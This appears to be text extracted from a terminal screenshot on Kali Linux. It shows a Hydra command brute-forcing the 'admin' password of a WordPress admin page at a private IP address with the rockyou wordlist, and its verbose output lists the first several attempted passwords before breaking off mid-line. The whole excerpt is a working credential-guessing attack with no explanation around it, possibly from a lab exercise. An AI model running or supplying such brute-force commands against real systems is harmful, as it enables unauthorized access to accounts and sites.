 root@Kali:/# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.1
68.1.115 http-get /wordpress/wp-admin/user
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret se
rvice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 07:12:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.115:80/wordpress/wp-admin/user
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "123456" - 1 of 14344399 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "12345" - 2 of 14344399 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "123456789" - 3 of 14344399
[child 2] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "password" - 4 of 14344399 [
child 3] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "iloveyou" - 5 of 14344399 [
child 4] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "princess" - 6 of 14344399 [
child 5] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "1234567" - 7 of 14344399 [c
hild 6] (0/0)
[ATTEMPT] target 192.168.1.115 - login "admin" - pass "rockyou" - 8 of 14344399 [c